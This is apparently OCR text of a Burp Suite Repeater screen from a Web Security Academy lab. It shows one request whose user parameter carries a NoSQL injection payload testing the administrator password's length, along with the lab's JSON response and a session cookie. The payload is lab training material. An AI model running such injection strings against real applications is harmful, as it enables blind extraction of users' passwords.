 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
Send Cancel Burp AI
Target: https://0adf00a803767ca7817cb16900aa000c.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /user/lookup ?user=
administrator'+%26%26+this.password.length+<+8+||+'a'%3d%3d'b HTTP/2
2 Host: 0adf00a803767ca7817cb16900aa000c.web-security-academy.net
3 Cookie: session=VGyhoWHZGvgOAamrrhkEOG4lkfY5zFG7
4 Sec-Ch-Ua-Platform : "Windows"
5 Accept-Language : en-US,en;q=0.9
6 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile : ?0
9 Accept: */*
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : cors
12 Sec-Fetch-Dest : empty
13 Referer :
https://0adf00a803767ca7817cb16900aa000c.web-security-academy.net/my-account?id
=wiener
14 Accept-Encoding : gzip, deflate, br
15 Priority : u=1, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 38
5
6 {
7 "message" :"Could not find user"
8 }
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
151 bytes | 641 millis
Event log (6) All issues (36)
Memory: 189.9MB
6
16°C
Clear
Search
M365
ENG
IN
22:24
01/12/2025